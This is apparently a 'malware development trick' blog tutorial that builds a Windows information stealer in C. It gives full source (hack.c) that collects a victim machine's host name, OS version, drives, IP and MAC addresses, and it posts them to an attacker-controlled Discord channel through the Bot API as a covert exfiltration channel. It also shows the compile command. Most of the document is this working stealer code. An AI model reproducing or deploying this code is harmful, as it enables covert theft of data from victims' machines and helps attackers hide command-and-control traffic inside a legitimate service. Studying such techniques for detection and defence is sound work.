Malware development trick 42: Stealing data via legit Discord Bot API. Simple C example.
﷽
Hello, cybersecurity enthusiasts and white hackers!

In the previous examples we created a simple Proof of Concept of using legit C2-connections via Telegram Bot API, VirusTotal API for “stealing” simplest information from victim’s Windows machine.
What about next legit application: Discord and it’s Bot API feature?
practical example
Many of yours may think that I am simply copying the same code, please note that this is only for understanding the concepts. First of all create Discord application:

Called meow-test in my case.
As you can see, discord generated app ID and token, we will need APPLICATION_ID later:

Within your application, create a bot user with full permissions:




As you can see, we have obtained a token for the bot. So, according to the documentation, we need the following logic for sending messages:
#define DISCORD_BOT_TOKEN "your discord bot token" // replace with your actual bot token
#define DISCORD_CHANNEL_ID "your discord channel id" // replace with the channel ID where you want to send the message
// function to send a message to discord using the discord Bot API
int sendToDiscord(const char* message) {
HINTERNET hSession = NULL;
HINTERNET hConnect = NULL;
HINTERNET hRequest = NULL;
hSession = WinHttpOpen(L"UserAgent", WINHTTP_ACCESS_TYPE_DEFAULT_PROXY, WINHTTP_NO_PROXY_NAME, WINHTTP_NO_PROXY_BYPASS, 0);
if (hSession == NULL) {
fprintf(stderr, "WinHttpOpen. error: %d has occurred.\n", GetLastError());
return 1;
}
hConnect = WinHttpConnect(hSession, L"discord.com", INTERNET_DEFAULT_HTTPS_PORT, 0);
if (hConnect == NULL) {
fprintf(stderr, "WinHttpConnect. error: %d has occurred.\n", GetLastError());
WinHttpCloseHandle(hSession);
return 1;
}
hRequest = WinHttpOpenRequest(hConnect, L"POST", L"/api/v10/channels/" DISCORD_CHANNEL_ID "/messages", NULL, WINHTTP_NO_REFERER, WINHTTP_DEFAULT_ACCEPT_TYPES, WINHTTP_FLAG_SECURE);
if (hRequest == NULL) {
fprintf(stderr, "WinHttpOpenRequest. error: %d has occurred.\n", GetLastError());
WinHttpCloseHandle(hConnect);
WinHttpCloseHandle(hSession);
return 1;
}
// set headers
if (!WinHttpAddRequestHeaders(hRequest, L"Authorization: Bot " DISCORD_BOT_TOKEN "\r\nContent-Type: application/json\r\n", -1, WINHTTP_ADDREQ_FLAG_ADD)) {
fprintf(stderr, "WinHttpAddRequestHeaders. error %d has occurred.\n", GetLastError());
WinHttpCloseHandle(hRequest);
WinHttpCloseHandle(hConnect);
WinHttpCloseHandle(hSession);
return 1;
}
// construct JSON payload
char json_body[1024];
snprintf(json_body, sizeof(json_body), "{\"content\": \"%s\"}", message);
// send the request
if (!WinHttpSendRequest(hRequest, NULL, -1, (LPVOID)json_body, strlen(json_body), strlen(json_body), 0)) {
fprintf(stderr, "WinHttpSendRequest. error %d has occurred.\n", GetLastError());
WinHttpCloseHandle(hRequest);
WinHttpCloseHandle(hConnect);
WinHttpCloseHandle(hSession);
return 1;
}
// receive response
BOOL hResponse = WinHttpReceiveResponse(hRequest, NULL);
if (!hResponse) {
fprintf(stderr, "WinHttpReceiveResponse. error %d has occurred.\n", GetLastError());
}
DWORD code = 0;
DWORD codeS = sizeof(code);
if (WinHttpQueryHeaders(hRequest, WINHTTP_QUERY_STATUS_CODE | WINHTTP_QUERY_FLAG_NUMBER, WINHTTP_HEADER_NAME_BY_INDEX, &code, &codeS, WINHTTP_NO_HEADER_INDEX)) {
if (code == 200) {
printf("message sent successfully to discord.\n");
} else {
printf("failed to send message to discord. HTTP status code: %d\n", code);
}
} else {
DWORD error = GetLastError();
LPSTR buffer = NULL;
FormatMessageA(FORMAT_MESSAGE_ALLOCATE_BUFFER | FORMAT_MESSAGE_FROM_SYSTEM | FORMAT_MESSAGE_IGNORE_INSERTS,
NULL, error, 0, (LPSTR)&buffer, 0, NULL);
printf("unknown error: %s\n", buffer);
LocalFree(buffer);
}
WinHttpCloseHandle(hConnect);
WinHttpCloseHandle(hRequest);
WinHttpCloseHandle(hSession);
return 0;
}
In your Discord server, navigate to the channel where you want your bot to send messages. Right-click on the channel name, select Copy ID or Copy Link in my case (discord in browser), and you’ll have the channel ID:

The full source is looks like this (hack.c):
#include <stdio.h>
#include <stdlib.h>
#include <string.h>
#include <windows.h>
#include <winhttp.h>
#include <iphlpapi.h>
#define DISCORD_BOT_TOKEN "your discord bot token" // replace with your actual bot token
#define DISCORD_CHANNEL_ID "your discord channel id" // replace with the channel ID where you want to send the message
// function to send a message to discord using the discord Bot API
int sendToDiscord(const char* message) {
HINTERNET hSession = NULL;
HINTERNET hConnect = NULL;
HINTERNET hRequest = NULL;
hSession = WinHttpOpen(L"UserAgent", WINHTTP_ACCESS_TYPE_DEFAULT_PROXY, WINHTTP_NO_PROXY_NAME, WINHTTP_NO_PROXY_BYPASS, 0);
if (hSession == NULL) {
fprintf(stderr, "WinHttpOpen. error: %d has occurred.\n", GetLastError());
return 1;
}
hConnect = WinHttpConnect(hSession, L"discord.com", INTERNET_DEFAULT_HTTPS_PORT, 0);
if (hConnect == NULL) {
fprintf(stderr, "WinHttpConnect. error: %d has occurred.\n", GetLastError());
WinHttpCloseHandle(hSession);
return 1;
}
hRequest = WinHttpOpenRequest(hConnect, L"POST", L"/api/v10/channels/" DISCORD_CHANNEL_ID "/messages", NULL, WINHTTP_NO_REFERER, WINHTTP_DEFAULT_ACCEPT_TYPES, WINHTTP_FLAG_SECURE);
if (hRequest == NULL) {
fprintf(stderr, "WinHttpOpenRequest. error: %d has occurred.\n", GetLastError());
WinHttpCloseHandle(hConnect);
WinHttpCloseHandle(hSession);
return 1;
}
// set headers
if (!WinHttpAddRequestHeaders(hRequest, L"Authorization: Bot " DISCORD_BOT_TOKEN "\r\nContent-Type: application/json\r\n", -1, WINHTTP_ADDREQ_FLAG_ADD)) {
fprintf(stderr, "WinHttpAddRequestHeaders. error %d has occurred.\n", GetLastError());
WinHttpCloseHandle(hRequest);
WinHttpCloseHandle(hConnect);
WinHttpCloseHandle(hSession);
return 1;
}
// construct JSON payload
char json_body[1024];
snprintf(json_body, sizeof(json_body), "{\"content\": \"%s\"}", message);
// send the request
if (!WinHttpSendRequest(hRequest, NULL, -1, (LPVOID)json_body, strlen(json_body), strlen(json_body), 0)) {
fprintf(stderr, "WinHttpSendRequest. error %d has occurred.\n", GetLastError());
WinHttpCloseHandle(hRequest);
WinHttpCloseHandle(hConnect);
WinHttpCloseHandle(hSession);
return 1;
}
// receive response
BOOL hResponse = WinHttpReceiveResponse(hRequest, NULL);
if (!hResponse) {
fprintf(stderr, "WinHttpReceiveResponse. error %d has occurred.\n", GetLastError());
}
DWORD code = 0;
DWORD codeS = sizeof(code);
if (WinHttpQueryHeaders(hRequest, WINHTTP_QUERY_STATUS_CODE | WINHTTP_QUERY_FLAG_NUMBER, WINHTTP_HEADER_NAME_BY_INDEX, &code, &codeS, WINHTTP_NO_HEADER_INDEX)) {
if (code == 200) {
printf("message sent successfully to discord.\n");
} else {
printf("failed to send message to discord. HTTP status code: %d\n", code);
}
} else {
DWORD error = GetLastError();
LPSTR buffer = NULL;
FormatMessageA(FORMAT_MESSAGE_ALLOCATE_BUFFER | FORMAT_MESSAGE_FROM_SYSTEM | FORMAT_MESSAGE_IGNORE_INSERTS,
NULL, error, 0, (LPSTR)&buffer, 0, NULL);
printf("unknown error: %s\n", buffer);
LocalFree(buffer);
}
WinHttpCloseHandle(hConnect);
WinHttpCloseHandle(hRequest);
WinHttpCloseHandle(hSession);
return 0;
}
int main(int argc, char* argv[]) {
// test message
const char* message = "meow-meow";
sendToDiscord(message);
char systemInfo[4096];
// get host name
CHAR hostName[MAX_COMPUTERNAME_LENGTH + 1];
DWORD size = sizeof(hostName) / sizeof(hostName[0]);
GetComputerNameA(hostName, &size);
// get OS version
OSVERSIONINFO osVersion;
osVersion.dwOSVersionInfoSize = sizeof(OSVERSIONINFO);
GetVersionEx(&osVersion);
// get system information
SYSTEM_INFO sysInfo;
GetSystemInfo(&sysInfo);
// get logical drive information
DWORD drives = GetLogicalDrives();
// get IP address
IP_ADAPTER_INFO adapterInfo[16]; // Assuming there are no more than 16 adapters
DWORD adapterInfoSize = sizeof(adapterInfo);
if (GetAdaptersInfo(adapterInfo, &adapterInfoSize) != ERROR_SUCCESS) {
printf("GetAdaptersInfo failed. error: %d has occurred.\n", GetLastError());
return 1;
}
snprintf(systemInfo, sizeof(systemInfo),
"Host Name: %s, "
"OS Version: %d.%d.%d, "
"Processor Architecture: %d, "
"Number of Processors: %d, "
"Logical Drives: %X, ",
hostName,
osVersion.dwMajorVersion, osVersion.dwMinorVersion, osVersion.dwBuildNumber,
sysInfo.wProcessorArchitecture,
sysInfo.dwNumberOfProcessors,
drives);
// add IP address information
for (PIP_ADAPTER_INFO adapter = adapterInfo; adapter != NULL; adapter = adapter->Next) {
snprintf(systemInfo + strlen(systemInfo), sizeof(systemInfo) - strlen(systemInfo),
"Adapter Name: %s, "
"IP Address: %s, "
"Subnet Mask: %s, "
"MAC Address: %02X-%02X-%02X-%02X-%02X-%02X",
adapter->AdapterName,
adapter->IpAddressList.IpAddress.String,
adapter->IpAddressList.IpMask.String,
adapter->Address[0], adapter->Address[1], adapter->Address[2],
adapter->Address[3], adapter->Address[4], adapter->Address[5]);
}
// send system info to discord
sendToDiscord(systemInfo);
return 0;
}
demo
Let’s check everything in action.
Compile our “stealer” hack.c:
x86_64-w64-mingw32-g++ -O2 hack.c -o hack.exe -I/usr/share/mingw-w64/include/ -s -ffunction-sections -fdata-sections -Wno-write-strings -fno-exceptions -fmerge-all-constants -static-libstdc++ -static-libgcc -fpermissive -liphlpapi -lwinhttp
